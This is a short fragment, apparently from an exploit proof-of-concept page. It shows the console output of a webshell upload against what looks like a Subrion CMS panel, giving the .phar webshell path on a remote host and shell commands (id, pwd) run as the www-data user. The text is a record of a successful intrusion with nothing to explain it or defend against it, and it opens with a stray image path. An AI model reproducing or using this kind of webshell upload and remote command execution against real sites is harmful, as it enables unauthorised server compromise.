 [+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.pg/panel/uploads/vtdwruxtcfiwrdd.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/subrion/uploads
$ cd ..
$ pwd
/var/www/html/subrion/uploads
$